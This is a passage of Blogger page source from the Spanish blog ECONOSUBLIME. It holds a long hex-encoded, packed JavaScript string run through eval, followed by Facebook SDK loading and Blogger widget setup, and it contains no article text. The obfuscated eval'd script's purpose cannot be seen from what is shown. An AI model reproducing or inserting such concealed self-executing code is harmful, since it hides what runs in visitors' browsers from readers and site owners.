x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4bDWMoy9Ip8nucRJuXLeT19fZ5yA:1769008842807';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2017/10/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2017/10/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html', 'canonicalUrl': 'https://www.econosublime.com/2017/10/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 